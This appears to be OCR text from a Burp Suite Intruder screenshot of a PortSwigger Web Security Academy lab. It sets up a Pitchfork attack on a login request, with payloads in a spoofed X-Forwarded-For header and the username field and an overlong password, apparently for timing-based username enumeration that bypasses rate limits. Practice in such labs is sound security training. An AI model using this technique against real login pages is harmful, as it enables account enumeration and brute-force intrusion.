 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8700290476d804805ccb35001500c5.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0a8700290476d804805ccb35001500c5.web-security-academy.net
3 Cookie: session=72ZW2SuzVvppMw66Aao1PeExNps6yoKY
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a8700290476d804805ccb35001500c5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a8700290476d804805ccb35001500c5.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: §1§
22
23 username=§test§&password=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Search...
0 matches
Clear
2 payload positions
Length: 1127